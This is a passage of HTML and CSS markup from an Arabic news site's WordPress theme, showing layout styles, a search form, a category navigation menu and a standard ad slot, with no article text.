					font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .td_block_inner{
                    text-align: right;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: right;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--rtl-news-magazine-accent);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--rtl-news-magazine-accent);
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="89106" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-93193"
                    class="post-93193 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
				.tdi_56 .tdc-columns{
				    display: flex;
				
				    flex-direction: column-reverse;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-bottom:80px !important;
padding-top:60px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:60px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:20px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_60 "><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1219030815499205"
     data-ad-slot="5030910975"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_62 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_62 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_62 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title-line{
					height: 10px;
				}.tdi_62 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_62 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-sm">ذات صلة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:40px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_63 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 12px;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-size:15px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 10px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-title a{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_63 .td-module-meta-info,
				.tdi_63 .td-next-prev-wrap{
					text-align: right;
				}.tdi_63 .td-category-pos-above .td-post-category{
				    align-self: flex-end  !important;
				}.tdi_63 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_63 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_63 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_63 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 10px;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_63 .td-post-category{
					margin: 0px;
				
